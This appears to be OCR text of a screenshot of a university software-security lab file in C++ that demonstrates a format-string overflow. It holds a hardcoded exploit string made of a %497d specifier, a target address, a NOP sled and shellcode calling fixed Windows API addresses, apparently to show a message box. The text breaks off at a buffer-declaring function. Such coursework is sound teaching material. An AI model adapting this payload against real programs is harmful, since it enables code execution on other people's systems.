 FormatString_overflow.cpp × foo.cpp
E: > College > 大三上 > 软件安全 > 实验 > 实验7题目 > FormatString_overflow.cpp > user
1 #include <string.h>
2 #include <stdio.h>
3 #include <stdlib.h>
4 #include <windows.h>
5
6 // char user[]=
7 //      "%497d\x39\x4a\x42\x00"
8 //      "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
9 //      "\x33\xDB\x53\x68\x62\x75\x70\x74\x68\x62\x75\x70\x74\x8B\xC4\x53"
10 //      "\x50\x50\x53\xB8\x68\x3D\xE2\x77\xFF\xD0\x90\x90\x90\x90\x90\x90"
11 //      "\xB8\xBB\xB0\xE7\x77\xFF\xD0\x90\x90\x90\x90";
12
13 char user[]=
14      "%497d\x39\x4a\x42\x00"
15      "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
16      "\x33\xDB\x53\x68\x62\x75\x70\x74\x68\x62\x75\x70\x74\x8B\xC4\x53"
17      "\x50\x50\x53\xB8\x60\x11\xAF\x76\xFF\xD0\x90\x90\x90\x90\x90\x90"
18      "\xB8\xBB\xB0\xE7\x77\xFF\xD0\x90\x90\x90\x90";
19
20 void mem(){
21     //__asm int 3
22     char outbuf[512];
23     char buffer[512];